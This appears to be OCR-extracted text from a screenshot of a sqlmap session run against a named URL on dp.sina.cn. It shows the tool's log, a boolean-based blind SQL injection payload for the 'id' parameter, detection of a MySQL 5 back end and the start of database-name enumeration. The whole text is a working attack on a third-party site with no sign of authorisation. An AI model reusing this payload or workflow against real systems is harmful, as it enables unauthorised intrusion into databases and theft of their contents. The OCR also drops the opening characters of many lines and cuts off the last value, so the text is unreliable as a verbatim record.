 C:\WINDOWS\system32\cmd.exe - python sql/sqlmap.py -u http://dp.sina.cn/dpool/tools/longbus/stati...
15:23:10] [INFO] using 'C:\Python\sql\output\dp.sina.cn\session' as session fi
15:23:10] [INFO] resuming injection data from session file
15:23:10] [INFO] resuming back-end DBMS 'mysql 5' from session file
15:23:10] [INFO] testing connection to the target url
qlmap identified the following injection points with a total of 0 HTTP(s) requ
ts:
--
lace: GET
arameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=12152' AND 4369=4369 AND 'WTWl'='WTWl
--
15:23:11] [INFO] the back-end DBMS is MySQL
ack-end DBMS: MySQL 5
15:23:11] [INFO] fetching database names
15:23:11] [INFO] fetching number of databases
15:23:11] [INFO] retrieved: 2
15:23:18] [INFO] retrieved: information_schema
15:25:37] [INFO] retrieved: bais_